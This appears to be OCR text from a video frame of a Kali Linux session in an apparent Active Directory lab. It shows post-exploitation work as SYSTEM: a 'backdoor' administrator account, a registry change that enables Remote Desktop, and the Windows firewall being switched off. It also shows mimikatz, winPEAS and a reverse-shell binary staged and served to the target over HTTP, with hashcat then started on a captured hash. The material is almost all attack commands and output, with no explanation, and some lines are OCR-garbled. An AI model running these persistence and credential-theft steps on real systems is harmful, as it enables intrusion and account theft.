 1 2 3 4 2 172.16.11.11 0:12
kali@kali: ~/Desktop/ad
File Actions Edit View Help
kali@kali: ~/Desktop/ad × kali@kali: ~ ×
C:\Users>net user backdoor
net user backdoor
User name backdoor
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set ?11/?11/?2023 12:43:53 AM
Password expires ?12/?23/?2023 12:43:53 AM
Password changeable ?11/?11/?2023 12:43:53 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships *Administrators *Users
Global Group memberships *None
The command completed successfully.
C:\Users>reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v "fDenyTSConnection
REG_DWORD /d 0 /f
reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v "fDenyTSConnections" /t REG
D /d 0 /f
The operation completed successfully.
C:\Users>netsh advfirewall set allprofiles state off
netsh advfirewall set allprofiles state off
Ok.
C:\Users>whoami
whoami
nt authority\system
C:\Users>
-rw-r--r-- 1 kali kali 7168 Nov 10 23:35 winrev443.exe
┌──(kali㉿kali)-[~/Desktop/ad/staging]
└─$ rm mimikatz.exe
┌──(kali㉿kali)-[~/Desktop/ad/staging]
└─$ mv ~/Downloads/mimikatz.exe .
┌──(kali㉿kali)-[~/Desktop/ad/staging]
└─$ ll
total 3564
-rw-r--r-- 1 kali kali 1250056 Nov 10 23:55 mimikatz.exe
-rw-r--r-- 1 kali kali 2387456 Nov 10 23:20 winPEASx64.exe
-rw-r--r-- 1 kali kali 7168 Nov 10 23:35 winrev443.exe
┌──(kali㉿kali)-[~/Desktop/ad/staging]
└─$ file mimikatz.exe
mimikatz.exe: PE32+ executable (console) x86-64, for MS Windows, 6 se
ctions
┌──(kali㉿kali)-[~/Desktop/ad/staging]
└─$ python -m http.server -d . 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.100.201 - - [10/Nov/2023 23:56:05] "GET /mimikatz.exe HTTP/1.
1" 200 -
192.168.100.201 - - [10/Nov/2023 23:56:05] "GET /mimikatz.exe HTTP/1.
1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Desktop/ad/staging]
└─$
┌──(kali㉿kali)-[~/Desktop/ad/staging]
└─$
┌──(kali㉿kali)-[~/Desktop/ad/staging]
└─$
┌──(kali㉿kali)-[~/Desktop/ad/staging]
└─$ cd ..
┌──(kali㉿kali)-[~/Desktop/ad]
└─$ nano wade.hash
┌──(kali㉿kali)-[~/Desktop/ad]
└─$ hashcat